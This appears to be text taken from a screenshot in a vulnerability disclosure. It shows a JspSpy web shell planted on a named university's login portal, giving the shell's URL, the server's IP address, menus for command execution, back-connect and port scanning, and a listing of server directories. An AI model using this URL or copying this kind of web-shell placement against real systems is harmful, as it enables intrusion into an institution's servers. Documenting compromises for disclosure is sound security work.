 https://portal.hnust.edu.cn:8443/cas/shell.jsp
JspSpy Private Codz By -...
portal.hnust.edu.cn:8443 (211.67.208.143) | copy
JspSpy Ver: 2010
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
File Manager - Current disk "/" total (unknow)
Current Directory /home/app/heer_deploy/cas GO
Web Root | Shell Directory | New Directory | New File | Disk(/) 浏览... Upload
Name Last Modified Size Read/Write/Execute
Goto Parent
CVS 2011-12-06 02:06:50 -- true / true / unknow Del | Move | Pack
META-INF 2011-12-06 02:06:50 -- true / true / unknow Del | Move | Pack
WEB-INF 2015-05-20 06:04:31 -- true / true / unknow Del | Move | Pack
css 2011-12-06 02:06:50 -- true / true / unknow Del | Move | Pack
help 2011-12-06 02:06:50 -- true / true / unknow Del | Move | Pack
help_a 2011-12-06 02:06:50 -- true / true / unknow Del | Move | Pack
hnust 2013-05-18 06:02:20 -- true / true / unknow Del | Move | Pack
hnust1 2013-06-16 10:20:28 -- true / true / unknow Del | Move | Pack
hnust_new 2011-12-17 09:49:02 -- true / true / unknow Del | Move | Pack
image 2015-05-20 06:04:31 -- true / true / unknow Del | Move | Pack
images 2011-12-06 02:06:50 -- true / true / unknow Del | Move | Pack
img 2011-12-06 02:06:48 -- true / true / unknow Del | Move | Pack
js 2011-12-06 02:06:50 -- true / true / unknow Del | Move | Pack
mail 2014-06-20 05:15:10 -- true / true / unknow Del | Move | Pack
script 2011-12-18 06:49:20 -- true / true / unknow Del | Move | Pack
www.wooyun.org